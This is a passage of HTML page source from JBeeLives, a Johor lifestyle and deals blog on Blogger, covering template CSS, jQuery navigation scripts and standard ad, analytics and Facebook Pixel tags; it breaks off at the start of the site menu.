#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
